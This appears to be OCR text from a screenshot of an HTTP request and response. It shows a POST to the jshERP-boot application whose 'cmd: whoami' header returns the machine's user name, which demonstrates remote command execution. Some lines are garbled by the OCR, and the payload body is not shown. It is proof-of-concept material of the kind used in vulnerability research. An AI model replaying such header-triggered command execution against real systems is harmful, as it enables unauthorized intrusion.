 1 POST /jshERP-boot/ HTTP/1.1
2 Host ? : localhost:9999
3 Accept-Encoding: gzip, deflate, br
4 Referer: https://www.google.com/
5 x-client-data: cmd
6 cmd: whoami
7 Accept-Language: zh-CN,zh;q=0.9
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Content-Length auto : 694535
11
1 HTTP/1.1 200
2 Date: Sat, 31 Aug 2024 02:18:34 GMT
3 Content-Length: 25
4
5 laptop-kl4ihvna\86156
6
7
远端地址:127.0
间:6966ms; 总
http://localhos